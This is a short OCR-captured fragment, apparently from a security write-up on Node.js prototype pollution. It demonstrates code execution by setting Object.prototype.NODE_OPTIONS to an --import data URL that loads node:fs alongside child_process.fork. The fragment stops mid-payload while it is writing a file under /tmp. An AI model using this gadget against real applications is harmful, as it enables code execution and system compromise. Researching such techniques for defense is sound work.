
issue" and therefore didn't violate their threat
model.
Executing arbitrary code
To execute arbitrary code and gain access to the
filesystem or system based commands you have
to use Node modules using imports. Here is a
demonstration on how to use this technique:
let{fork} = 
require('child_process');
Object.prototype.NODE_OPTIONS = 
"--
import=\"data:text/javascript,i
mport fs from 
'node:fs';fs.writeFile('/tmp/pw